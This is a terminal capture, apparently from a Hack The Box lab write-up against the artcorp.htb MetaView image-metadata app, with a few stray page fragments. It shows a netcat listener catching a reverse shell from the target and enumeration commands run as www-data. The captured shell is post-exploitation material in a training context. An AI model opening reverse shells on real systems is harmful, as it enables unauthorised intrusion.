 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 9090
listening on [any] 9090 ...
connect to [10.10.14.17] from artcorp.htb [10.10.11.140] 40084
/bin/sh: 0: can't access tty; job control turned off
$ ls
assets
composer.json
css
index.php
lib
uploads
vendor
$ pwd
/var/www/dev01.artcorp.htb/metaview
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
MetaView
image to display related metadata.
image.jpg